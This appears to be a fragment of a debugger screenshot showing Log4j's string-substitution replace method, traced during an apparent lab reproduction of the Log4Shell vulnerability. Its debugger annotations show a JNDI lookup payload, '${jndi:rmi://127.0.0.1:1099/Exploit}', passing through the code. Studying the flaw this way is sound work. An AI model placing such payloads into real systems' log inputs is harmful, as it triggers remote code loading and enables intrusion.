 Returns: the result of the replace operation
462 public String replace(final LogEvent event, final String source) { event: "Logger=fortestlog2j.Test Level=FATAL Message=${jn
463 if (source == null) {
464 return null;
465 }
466 final StringBuilder buf = new StringBuilder(source); buf: "${jndi:rmi://127.0.0.1:1099/Exploit}"
467 if (!substitute(event, buf, offset: 0, source.length())) { event: "Logger=fortestlog2j.Test Level=FATAL Message=${jndi:rmi
468 return source;
469 }
470 return buf.toString();
471 }
472